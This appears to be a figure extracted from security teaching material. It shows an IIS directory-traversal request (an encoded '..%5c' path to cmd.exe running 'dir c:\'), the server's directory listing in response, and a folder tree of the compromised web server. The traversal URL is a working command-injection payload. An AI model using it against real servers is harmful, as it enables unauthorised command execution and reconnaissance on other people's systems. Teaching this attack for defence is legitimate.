 http://server.com/scri
pts/..%5c../Windows/
System32/cmd.exe?/
c +dir+c:\
Volume in drive C has no label.
Volume Serial Number is D45E-9FEE
Directory of C:\
04/02/2022 11:31 AM 1,024 .rnd
04/28/2022 06:43 PM 0 123.text
03/21/2022 03:10 PM 0 AUTOEXEC.BAT
04/27/2022 08:54 PM <DIR> CATALINA_HOME
03/21/2022 03:10 PM 0 CONFIG.SYS
04/11/2022 09:16 AM <DIR> Documents and Settings
04/25/2022 05:25 PM <DIR> Downloads
03/07/2022 03:38 PM <DIR> Intel
04/27/2022 09:36 PM <DIR> Program Files
02/26/2022 02:36 AM <DIR> Snort
04/28/2022 09:50 AM <DIR> WINDOWS
04/25/2022 02:03 PM 569,344 WinDump.exe
7 File(s) 570,368 bytes
13 Dir(s) 13,432,115,200 bytes free
My Computer
3½ Floppy (A:)
Local Disk (C:)
Documents and Settings
Inetpub
AdminScripts
mailroot
wwwroot
company
downloads
images
news
scripts
support
mysql
PHP
Program Files
WINDOWS